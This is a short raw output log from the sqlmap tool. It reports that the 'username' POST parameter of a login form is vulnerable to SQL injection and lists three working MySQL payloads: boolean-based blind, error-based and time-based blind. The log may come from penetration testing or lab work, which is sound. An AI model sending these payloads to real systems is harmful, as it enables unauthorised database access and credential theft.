 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 354 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=XUWz' OR NOT 9838=9838#&password=

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=XUWz' AND (SELECT 2657 FROM(SELECT COUNT(*),CONCAT(0x7162767871,(SELECT (ELT(2657=2657,1))),0x717a6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
kroi&password=

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=XUWz' AND 5640=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- jxmz&password=
---